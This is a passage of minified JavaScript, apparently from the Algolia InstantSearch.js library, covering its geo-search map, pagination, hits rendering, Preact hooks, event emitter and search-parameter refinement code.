r,i,a,s,o=e.items,c=e.position,u=e.currentRefinement,l=e.refine,f=e.clearMapRefinement,h=e.toggleRefineOnMapMove,d=e.isRefineOnMapMove,m=e.setMapMoveSinceLastRefine,g=e.hasMapMoveSinceLastRefine,v=e.isRefinedWithMap,y=e.widgetParams,b=(e=e.instantSearchInstance,y.container),w=y.googleReference,S=y.cssClasses,R=y.templates,_=y.initialZoom,P=y.initialPosition,x=y.enableRefine,j=y.enableClearMapRefinement,O=y.enableRefineControl,I=y.mapOptions,N=y.createMarker,E=y.markerOptions,F=y.renderState;n?(F.isUserInteraction=!0,F.isPendingRefine=!1,F.markers=[],(y=document.createElement("div")).className=S.root,b.appendChild(y),(n=document.createElement("div")).className=S.map,y.appendChild(n),(r=document.createElement("div")).className=S.tree,y.appendChild(r),F.mapInstance=new w.maps.Map(n,t({mapTypeControl:!1,fullscreenControl:!1,streetViewControl:!1,clickableIcons:!1,zoomControlOptions:{position:w.maps.ControlPosition.LEFT_TOP}},I)),w.maps.event.addListenerOnce(F.mapInstance,"idle",(function(){function e(){F.isUserInteraction&&x&&(m(),d())&&(F.isPendingRefine=!0)}F.mapInstance.addListener("center_changed",e),F.mapInstance.addListener("zoom_changed",e),F.mapInstance.addListener("dragstart",e),F.mapInstance.addListener("idle",(function(){F.isUserInteraction&&F.isPendingRefine&&(F.isPendingRefine=!1,Es({mapInstance:F.mapInstance,refine:l}))}))})),F.templateProps=Rn({templatesConfig:e.templatesConfig,templates:R})):(y=o.map((function(e){return e.objectID})),n=(r=p(Fs(F.markers,y),2))[0],I=r[1],i=n.map((function(e){return e.__id})),e=o.filter((function(e){return!i.includes(e.objectID)})),I.forEach((function(e){return e.setMap(null)})),F.markers=n.concat(e.map((function(e){var t=N({map:F.mapInstance,item:e});return Object.keys(E.events).forEach((function(n){t.addListener(n,(function(r){E.events[n]({map:F.mapInstance,event:r,item:e,marker:t})}))})),t}))),R=!g(),a=u?0:null,(s=!u&&Boolean(F.markers.length)?Cs(w,F.markers):u)&&R?Ts(F,(function(){F.mapInstance.fitBounds(new w.maps.LatLngBounds(s.southWest,s.northEast),a)})):R&&Ts(F,(function(){F.mapInstance.setCenter(c||P),F.mapInstance.setZoom(_)})),We(Pe(Ns,{cssClasses:S,enableRefine:x,enableRefineControl:O,enableClearMapRefinement:j,isRefineOnMapMove:d(),isRefinedWithMap:v(),hasMapMoveSinceLastRefine:g(),onRefineToggle:h,onRefineClick:function(){return Es({mapInstance:F.mapInstance,refine:l})},onClearClick:f,templateProps:F.templateProps}),b.querySelector(".".concat(S.tree))))}function Wn(e){var t=e.className,n=e.handleClick,r=e.facetValueToRefine,i=e.isRefined,a=e.templateProps,s=e.templateKey,c=e.templateData;return e=e.subItems,Pe("li",{className:t,onClick:function(e){n({facetValueToRefine:r,isRefined:i,originalEvent:e})}},Pe(os,o({},a,{templateKey:s,data:c})),e)}function Bn(e){return void 0!==e.data}function Un(e){var n=e.results,r=e.hits,i=e.insights,a=e.bindEvent,s=e.sendEvent,c=e.cssClasses,u=e.templateProps,l=Ue({insights:i,sendEvent:s});return 0===n.hits.length?Pe(os,o({},u,{templateKey:"empty",rootProps:{className:Sn(c.root,c.emptyRoot),onClick:l},data:n})):Pe("div",{className:c.root},Pe("ol",{className:c.list},r.map((function(e,n){return Pe(os,o({},u,{templateKey:"item",rootTagName:"li",rootProps:{className:c.item,onClick:function(t){l(t),s("click:internal",e,"Hit Clicked")},onAuxClick:function(t){l(t),s("click:internal",e,"Hit Clicked")}},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}}),bindEvent:a,sendEvent:s}))}))))}function Qn(e){var t=e.currentValue,n=e.options,r=e.cssClasses,i=e.setValue;return e=e.ariaLabel,Pe("select",{className:Sn(r.select),onChange:function(e){return i(e.target.value)},value:"".concat(t),"aria-label":e},n.map((function(e){return Pe("option",{className:Sn(r.option),key:e.label+e.value,value:"".concat(e.value)},e.label)})))}function $n(e){var t=e.cssClasses,n=e.templateProps,r=e.items,i=e.refine;return e=(W(r,(function(e){return e.isRefined}))||{value:""}).value,Pe("div",{className:Sn(t.root,0===r.length&&t.noRefinementRoot)},Pe("select",{className:t.select,value:e,onChange:function(e){i(e.target.value)}},Pe(os,o({},n,{templateKey:"defaultOption",rootTagName:"option",rootProps:{value:"",className:t.option}})),r.map((function(e){return Pe(os,o({},n,{templateKey:"item",rootTagName:"option",rootProps:{value:e.value,className:t.option},key:e.value,data:e}))}))))}function Vn(e){function t(t){return function(n){ne(n)||(n.preventDefault(),e.setCurrentPage(t))}}return Pe("div",{className:Sn(e.cssClasses.root,e.nbPages<=1&&e.cssClasses.noRefinementRoot)},Pe("ul",{className:e.cssClasses.list},e.showFirst&&Pe(zn,{ariaLabel:"First Page",className:e.cssClasses.firstPageItem,isDisabled:e.isFirstPage,templates:e.templates,templateKey:"first",pageNumber:0,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showPrevious&&Pe(zn,{ariaLabel:"Previous Page",className:e.cssClasses.previousPageItem,isDisabled:e.isFirstPage,templates:e.templates,templateKey:"previous",pageNumber:e.currentPage-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.pages.map((function(n){return Pe(zn,{key:n,ariaLabel:"Page ".concat(n+1),className:e.cssClasses.pageItem,isSelected:n===e.currentPage,templates:e.templates,templateKey:"page",pageNumber:n,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})})),e.showNext&&Pe(zn,{ariaLabel:"Next Page",className:e.cssClasses.nextPageItem,isDisabled:e.isLastPage,templates:e.templates,templateKey:"next",pageNumber:e.currentPage+1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showLast&&Pe(zn,{ariaLabel:"Last Page, Page ".concat(e.nbPages),className:e.cssClasses.lastPageItem,isDisabled:e.isLastPage,templates:e.templates,templateKey:"last",pageNumber:e.nbPages-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})))}function zn(e){var t=e.templates,n=e.templateKey,r=e.ariaLabel,i=e.pageNumber,a=e.className,s=void 0!==(s=e.isDisabled)&&s,o=e.isSelected,c=e.cssClasses,u=e.createURL;return e=e.createClickHandler,Pe("li",{className:Sn(c.item,s&&c.disabledItem,a,void 0!==o&&o&&c.selectedItem)},Pe(os,s?{rootTagName:"span",rootProps:{className:c.link,"aria-label":r},templateKey:n,templates:t,data:{page:i+1}}:{rootTagName:"a",rootProps:{className:c.link,"aria-label":r,href:u(i),onClick:e(i)},templateKey:n,templates:t,data:{page:i+1}}))}function Kn(e,t){return dr.__h&&dr.__h(Ws,e,vo||t),vo=0,e>=(t=Ws.__H||(Ws.__H={__:[],__h:[]})).__.length&&t.__.push({__V:bo}),t.__[e]}function Jn(e){vo=1;var t,n=er,r=Kn(qs++,2);return r.t=n,r.__c||(r.__=[er(void 0,e),function(e){var t=(r.__N||r.__)[0];t!==(e=r.t(t,e))&&(r.__N=[e,r.__[1]],r.__c.setState({}))}],(r.__c=Ws).u)||(Ws.u=!0,t=Ws.shouldComponentUpdate,Ws.shouldComponentUpdate=function(e,n,i){var a,s;return!r.__c.__H||((a=r.__c.__H.__.filter((function(e){return e.__c}))).every((function(e){return!e.__N}))||(s=!1,a.forEach((function(e){var t;e.__N&&(t=e.__[0],e.__=e.__N,e.__N=void 0,t!==e.__[0])&&(s=!0)})),!!s))&&(!t||t.call(this,e,n,i))}),r.__N||r.__}function Xn(){for(var e;e=yo.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(Yn),e.__H.__h=[]}catch(t){e.__H.__h=[],dr.__e(t,e.__v)}}function Gn(e){var t=Ws,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),Ws=t}function Yn(e){var t=Ws;e.__c=e.__(),Ws=t}function Zn(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function er(e,t){return"function"==typeof t?t(e):t}function tr(e){var t,n,r,i=(r=p(Jn(e.isCollapsed),2))[0],a=r[1],s=(r=p(Jn(!1),2))[0],o=r[1],c=function(e){return vo=5,t=function(){return{current:e}},n=[],Zn((r=Kn(qs++,7)).__H,n)?(r.__V=t(),r.i=n,r.__h=t,r.__V):r.__;var t,n,r}(null);return r=function(){var t=c.current;if(t)return t.appendChild(e.bodyElement),function(){t.removeChild(e.bodyElement)}},t=[c,e.bodyElement],n=Kn(qs++,3),!dr.__s&&Zn(n.__H,t)&&(n.__=r,n.i=t,Ws.__H.__h.push(n)),s||e.isCollapsed===i||a(e.isCollapsed),Pe("div",{className:Sn(e.cssClasses.root,e.hidden&&e.cssClasses.noRefinementRoot,e.collapsible&&e.cssClasses.collapsibleRoot,i&&e.cssClasses.collapsedRoot),hidden:e.hidden},e.templates.header&&Pe("div",{className:e.cssClasses.header},Pe(os,{templates:e.templates,templateKey:"header",rootTagName:"span",data:e.data}),e.collapsible&&Pe("button",{className:e.cssClasses.collapseButton,"aria-expanded":!i,onClick:function(e){e.preventDefault(),o(!0),a((function(e){return!e}))}},Pe(os,{templates:e.templates,templateKey:"collapseButtonText",rootTagName:"span",data:{collapsed:i}}))),Pe("div",{className:e.cssClasses.body,ref:c}),e.templates.footer&&Pe(os,{templates:e.templates,templateKey:"footer",rootProps:{className:e.cssClasses.footer},data:e.data}))}function nr(e){return e.replace(/^(0+)\d/,(function(e){return Number(e).toString()}))}function rr(e){var n=e.style,r=(e=e.children,Math.round(parseFloat(n.left))),i=[0,50,100].includes(r);return e=Math.round(100*parseInt(e,10))/100,Pe("div",{style:t(t({},n),{},{marginLeft:100===r?"-2px":0}),className:Sn("rheostat-marker","rheostat-marker-horizontal",i&&"rheostat-marker-large")},i&&Pe("div",{className:"rheostat-value"},e))}function ir(e,t,n){return(e-t)/(n-t)*100}function ar(e,t,n){return 0===e?t:100===e?n:Math.round(e/100*(n-t)+t)}function sr(e){return["rheostat","vertical"===e.orientation?"rheostat-vertical":"rheostat-horizontal"].concat(e.className.split(" ")).join(" ")}function or(e){return Number(e.currentTarget.getAttribute("data-handle-key"))}function cr(e){e.stopPropagation(),e.preventDefault()}function ur(e){var t=e.children,n=e.count,r=e.value,i=e.url;return e=e.cssClasses,n?Pe("a",{className:Sn(e.link),"aria-label":"".concat(r," & up"),href:i},t):Pe("div",{className:Sn(e.link),"aria-label":"".concat(r," & up"),disabled:!0},t)}function lr(e){var t=e.status,n=e.errorCode;return e=e.isListening,"error"===t&&"not-allowed"===n?xc:Pe(je,null,Pe("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z",fill:e?"currentColor":"none"}),jc,Oc,Ic)}function fr(e){return new Da(e)}var hr,dr,pr,mr,gr,vr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},yr=/[&<>"']/g,br=RegExp(yr.source),wr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Sr=/&(amp|quot|lt|gt|#39);/g,Rr=RegExp(Sr.source),_r={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},Pr={highlightPreTag:"<mark>",highlightPostTag:"</mark>"},xr=Promise.resolve(),jr=/^(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)$/,Or=new RegExp(/\w/i),Ir=["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"],Nr=function(e,n){return e.setQueryParameters({facetsRefinements:t(t({},e.facetsRefinements),n.facetsRefinements)})},Er=function(e,n){return e.setQueryParameters({facetsExcludes:t(t({},e.facetsExcludes),n.facetsExcludes)})},Fr=function(e,n){return e.setQueryParameters({disjunctiveFacetsRefinements:t(t({},e.disjunctiveFacetsRefinements),n.disjunctiveFacetsRefinements)})},Cr=function(e,n){return e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),n.numericRefinements)})},Tr=function(e,n){return e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),n.hierarchicalFacetsRefinements)})},kr=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return e=function(e,t){return e.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce((function(e,t){var n=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}(e,(function(e){return e.name===t.name}));return-1===n?e.concat(t):((e=e.slice()).splice(n,1,t),e)}),e.hierarchicalFacets)})}(e=Tr(e,t),t),e=function(e,t){return t.tagRefinements.reduce((function(e,t){return e.addTagRefinement(t)}),e)}(e,t),e=Cr(e,t),e=Fr(e,t),e=Er(e,t),e=function(e,t){return t.disjunctiveFacets.reduce((function(e,t){return e.addDisjunctiveFacet(t)}),e)}(e=Nr(e,t),t),e=function(e,t){return 0<(t=re([].concat(e.ruleContexts).concat(t.ruleContexts).filter(Boolean))).length?e.setQueryParameters({ruleContexts:t}):e}(e,t),e=function(e,t){return t.facets.reduce((function(e,t){return e.addFacet(t)}),e)}(e,t),function(e,t){return t.facets,t.disjunctiveFacets,t.facetsRefinements,t.facetsExcludes,t.disjunctiveFacetsRefinements,t.numericRefinements,t.tagRefinements,t.hierarchicalFacets,t.hierarchicalFacetsRefinements,t.ruleContexts,t=f(t,Ir),e.setQueryParameters(t)}(e,t)}))},Ar=M({name:"answers",connector:!0}),Dr=M({name:"dynamic-widgets",connector:!0}),Lr=M({name:"clear-refinements",connector:!0}),Hr=M({name:"current-refinements",connector:!0}),Mr=["name","escapedValue","data","path"],qr=M({name:"hierarchical-menu",connector:!0}),Wr=["name:asc"],Br=M({name:"hits",connector:!0}),Ur=function(e){var t,n=e.method,r=e.results,i=e.hits,a=e.objectIDs,s=r.index,o=(t=i,a.map((function(e){var n=W(t,(function(t){return t.objectID===e}));if(void 0===n)throw new Error('Could not find objectID "'.concat(e,'" passed to `clickedObjectIDsAfterSearch` in the returned hits. This is necessary to infer the absolute position and the query ID.'));return n}))),c=function(e){if(1<(e=re(e.map((function(e){return e.__queryID})))).length)throw new Error("Insights currently allows a single `queryID`. The `objectIDs` provided map to multiple `queryID`s.");if("string"!=typeof(e=e[0]))throw new Error("Could not infer `queryID`. Ensure InstantSearch `clickAnalytics: true` was added with the Configure widget.\n\nSee: https://alg.li/lNiZZ7");return e}(o);switch(n){case"clickedObjectIDsAfterSearch":return{index:s,queryID:c,objectIDs:a,positions:o.map((function(e){return e.__position}))};case"convertedObjectIDsAfterSearch":return{index:s,queryID:c,objectIDs:a};default:throw new Error('Unsupported method passed to insights: "'.concat(n,'".'))}},Qr={},$r=[],Vr=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;hr=$r.slice,dr={__e:function(e,t,n,r){for(var i,a,s;t=t.__;)if((i=t.__c)&&!i.__)try{if((a=i.constructor)&&null!=a.getDerivedStateFromError&&(i.setState(a.getDerivedStateFromError(e)),s=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),s=i.__d),s)return i.__E=i}catch(t){e=t}throw e}},pr=0,Oe.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=Re({},this.state);(e="function"==typeof e?e(Re({},n),this.props):e)&&Re(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),Ne(this))},Oe.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Ne(this))},Oe.prototype.render=je,mr=[],Ee.__r=0;var zr=Se(we),Kr=M({name:"hits-per-page",connector:!0}),Jr=["page"],Xr=["clickAnalytics","userToken"],Gr=M({name:"infinite-hits",connector:!0}),Yr=Se(Ke),Zr=["name","escapedValue","path"],ei=M({name:"menu",connector:!0}),ti=["isRefined","name:asc"],ni=M({name:"numeric-menu",connector:!0}),ri=function(){function e(t){r(this,e),s(this,"currentPage",void 0),s(this,"total",void 0),s(this,"padding",void 0),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}return a(e,[{key:"pages",value:function(){var e,t=this.total,n=this.currentPage,r=this.padding;return 0===t?[0]:ae((e=this.nbPagesDisplayed(r,t))===t?{end:t}:{start:n-(r=this.calculatePaddingLeft(n,r,t,e)),end:n+(e-r)})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,n,r){return e<=t?e:n-t<=e?r-(n-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}]),e}(),ii=M({name:"pagination",connector:!0}),ai=M({name:"range-input",connector:!0},{name:"range-slider",connector:!0}),si=["name","escapedValue"],oi=["escapedValue","value"],ci=M({name:"refinement-list",connector:!0}),ui=["isRefined","count:desc","name:asc"],li=M({name:"search-box",connector:!0}),fi=M({name:"sort-by",connector:!0}),hi=M({name:"rating-menu",connector:!0}),di="ais.ratingMenu",pi=M({name:"stats",connector:!0}),mi=M({name:"toggle-refinement",connector:!0}),gi="ais.toggleRefinement",vi=M({name:"breadcrumb",connector:!0}),yi=M({name:"geo-search",connector:!0}),bi="ais.geoSearch",wi=M({name:"powered-by",connector:!0}),Si=mt;mt.prototype._events=void 0,mt.prototype._maxListeners=void 0,mt.defaultMaxListeners=10,mt.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},mt.prototype.emit=function(e){var t,n,r,i,a,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||vt(this._events.error)&&!this._events.error.length))throw(o=arguments[1])instanceof Error?o:((s=new Error('Uncaught, unspecified "error" event. ('+o+")")).context=o,s);if(yt(t=this._events[e]))return!1;if(gt(t))switch(arguments.length){case 1:t.call(this);break;case 2:t.call(this,arguments[1]);break;case 3:t.call(this,arguments[1],arguments[2]);break;default:r=Array.prototype.slice.call(arguments,1),t.apply(this,r)}else if(vt(t))for(r=Array.prototype.slice.call(arguments,1),n=(a=t.slice()).length,i=0;i<n;i++)a[i].apply(this,r);return!0},mt.prototype.on=mt.prototype.addListener=function(e,t){if(gt(t))return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,gt(t.listener)?t.listener:t),this._events[e]?vt(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,vt(this._events[e])&&!this._events[e].warned&&(t=yt(this._maxListeners)?mt.defaultMaxListeners:this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace)&&console.trace(),this;throw TypeError("listener must be a function")},mt.prototype.once=function(e,t){function n(){this.removeListener(e,n),r||(r=!0,t.apply(this,arguments))}var r;if(gt(t))return r=!1,n.listener=t,this.on(e,n),this;throw TypeError("listener must be a function")},mt.prototype.removeListener=function(e,t){var n,r,i,a;if(!gt(t))throw TypeError("listener must be a function");if(this._events&&this._events[e])if(i=(n=this._events[e]).length,r=-1,n===t||gt(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(vt(n)){for(a=i;0<a--;)if(n[a]===t||n[a].listener&&n[a].listener===t){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},mt.prototype.removeAllListeners=function(e){var t,n;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);this.removeAllListeners("removeListener"),this._events={}}else{if(gt(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);delete this._events[e]}else 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e];return this},mt.prototype.listeners=function(e){return this._events&&this._events[e]?gt(this._events[e])?[this._events[e]]:this._events[e].slice():[]},mt.prototype.listenerCount=function(e){if(this._events){if(gt(e=this._events[e]))return 1;if(e)return e.length}return 0},mt.listenerCount=function(e,t){return e.listenerCount(t)};var Ri=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})};Ri(bt,Si),bt.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},bt.prototype.getModifiedState=function(e){return this.fn(e)};var _i=bt,Pi=function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},xi=function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")},ji=function(e){wt(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];wt(r)&&St(e,r)}return e},Oi=function(e){return e&&0<Object.keys(e).length},Ii=function(e,t){if(null===e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r},Ni={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:Ni._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach((function(r){n.push({indexName:e,params:Ni._getDisjunctiveFacetSearchParams(t,r)})})),t.getRefinedHierarchicalFacets().forEach((function(r){var i,a=t.getHierarchicalFacetByName(r),s=(r=t.getHierarchicalRefinement(r),t._getHierarchicalFacetSeparator(a));0<r.length&&1<r[0].split(s).length&&(i=r[0].split(s).slice(0,-1).reduce((function(e,t,n){return e.concat({attribute:a.attributes[n],value:0===n?t:[e[e.length-1].value,t].join(s)})}),[])).forEach((function(r,s){function o(e){return a.attributes.some((function(t){return t===e.split(":")[0]}))}var c=((r=Ni._getDisjunctiveFacetSearchParams(t,r.attribute,0===s)).facetFilters||[]).reduce((function(e,t){var n;return Array.isArray(t)&&0<(n=t.filter((function(e){return!o(e)}))).length&&e.push(n),"string"!=typeof t||o(t)||e.push(t),e}),[]),u=i[s-1];r.facetFilters=0<s?c.concat(u.attribute+":"+u.value):0<c.length?c:void 0,n.push({indexName:e,params:r})}))})),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(Ni._getHitsHierarchicalFacetsAttributes(e)).sort(),n=Ni._getFacetFilters(e),r=Ni._getNumericFilters(e),i=Ni._getTagFilters(e);return t={facets:-1<t.indexOf("*")?["*"]:t,tagFilters:i},0<n.length&&(t.facetFilters=n),0<r.length&&(t.numericFilters=r),Rt(ji({},e.getQueryParams(),t))},_getDisjunctiveFacetSearchParams:function(e,t,n){var r=Ni._getFacetFilters(e,t,n),i=Ni._getNumericFilters(e,t),a={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1},s=(0<(s=Ni._getTagFilters(e)).length&&(a.tagFilters=s),e.getHierarchicalFacetByName(t));return a.facets=s?Ni._getDisjunctiveHierarchicalFacetAttribute(e,s,n):t,0<i.length&&(a.numericFilters=i),0<r.length&&(a.facetFilters=r),Rt(ji({},e.getQueryParams(),a))},_getNumericFilters:function(e,t){var n;return e.numericFilters||(n=[],Object.keys(e.numericRefinements).forEach((function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach((function(e){var a=i[e]||[];t!==r&&a.forEach((function(t){var i;Array.isArray(t)?(i=t.map((function(t){return r+e+t})),n.push(i)):n.push(r+e+t)}))}))})),n)},_getTagFilters:function(e){return e.tagFilters||e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{},a=(Object.keys(i).sort().forEach((function(e){(i[e]||[]).sort().forEach((function(t){r.push(e+":"+t)}))})),e.facetsExcludes||{}),s=(Object.keys(a).sort().forEach((function(e){(a[e]||[]).sort().forEach((function(t){r.push(e+":-"+t)}))})),e.disjunctiveFacetsRefinements||{}),o=(Object.keys(s).sort().forEach((function(e){var n,i=s[e]||[];e!==t&&i&&0!==i.length&&(n=[],i.sort().forEach((function(t){n.push(e+":"+t)})),r.push(n))})),e.hierarchicalFacetsRefinements||{});return Object.keys(o).sort().forEach((function(i){var a=(o[i]||[])[0];if(void 0!==a){var s,c=e.getHierarchicalFacetByName(i),u=e._getHierarchicalFacetSeparator(c),l=e._getHierarchicalRootPath(c);if(t===i){if(-1===a.indexOf(u)||!l&&!0===n||l&&l.split(u).length===a.split(u).length)return;a=l?(s=l.split(u).length-1,l):(s=a.split(u).length-2,a.slice(0,a.lastIndexOf(u)))}else s=a.split(u).length-1;(i=c.attributes[s])&&r.push([i+":"+a])}})),r},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce((function(t,n){var r,i=e.getHierarchicalRefinement(n.name)[0];return i?(r=e._getHierarchicalFacetSeparator(n),i=i.split(r).length,r=n.attributes.slice(0,i+1),t.concat(r)):(t.push(n.attributes[0]),t)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r,i=e._getHierarchicalFacetSeparator(t);return!0===n?(n=0,(r=e._getHierarchicalRootPath(t))&&(n=r.split(i).length),[t.attributes[n]]):(r=(e.getHierarchicalRefinement(t.name)[0]||"").split(i).length-1,t.attributes.slice(0,1+r))},getSearchForFacetQuery:function(e,t,n,r){return r=r.isDisjunctiveFacet(e)?r.clearRefinements(e):r,t={facetQuery:t,facetName:e},"number"==typeof n&&(t.maxFacetHits=n),Rt(ji({},Ni._getHitsSearchParams(r),t))}},Ei=Ni,Fi=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]},Ci=function(e,t){return e.filter((function(n,r){return-1<t.indexOf(n)&&e.indexOf(n)===r}))},Ti=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")},ki={addRefinement:function(e,t,n){var r;return ki.isRefined(e,t,n)?e:(n=""+n,n=e[t]?e[t].concat(n):[n],(r={})[t]=n,_t({},r,e))},removeRefinement:function(e,t,n){var r;return void 0===n?ki.clearRefinement(e,(function(e,n){return t===n})):(r=""+n,ki.clearRefinement(e,(function(e,n){return t===n&&r===e})))},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return ki.isRefined(e,t,n)?ki.removeRefinement(e,t,n):ki.addRefinement(e,t,n)},clearRefinement:function(e,t,n){var r,i;return void 0===t?Oi(e)?{}:e:"string"==typeof t?Ii(e,[t]):"function"==typeof t?(r=!1,i=Object.keys(e).reduce((function(i,a){var s=e[a]||[],o=s.filter((function(e){return!t(e,a,n)}));return o.length!==s.length&&(r=!0),i[a]=o,i}),{}),r?i:e):void 0},isRefined:function(e,t,n){var r=Boolean(e[t])&&0<e[t].length;return void 0!==n&&r?-1!==e[t].indexOf(""+n):r}},Ai=ki;xt.PARAMETERS=Object.keys(new xt),xt._parseNumbers=function(e){var t,n;return e instanceof xt?e:(t={},["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(n){var r,i=e[n];"string"==typeof i&&(r=parseFloat(i),t[n]=isNaN(r)?i:r)})),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map((function(e){return Array.isArray(e)?e.map((function(e){return parseFloat(e)})):e}))),e.numericRefinements&&(n={},Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t]||{};n[t]={},Object.keys(r).forEach((function(e){var i=r[e].map((function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e?parseFloat(e):e})):"string"==typeof e?parseFloat(e):e}));n[t][e]=i}))})),t.numericRefinements=n),ji({},e,t))},xt.make=function(e){var t=new xt(e);return(e.hierarchicalFacets||[]).forEach((function(e){var n;e.rootPath&&0===(n=(t=0<(n=t.getHierarchicalRefinement(e.name)).length&&0!==n[0].indexOf(e.rootPath)?t.clearRefinements(e.name):t).getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))})),t},xt.validate=function(e,t){return t=t||{},e.tagFilters&&t.tagRefinements&&0<t.tagRefinements.length?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):0<e.tagRefinements.length&&t.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&t.numericRefinements&&Oi(t.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):Oi(e.numericRefinements)&&t.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},xt.prototype={constructor:xt,clearRefinements:function(e){return(e={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:Ai.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:Ai.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:Ai.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:Ai.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")}).numericRefinements===this.numericRefinements&&e.facetsRefinements===this.facetsRefinements&&e.facetsExcludes===this.facetsExcludes&&e.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&e.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(e)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return 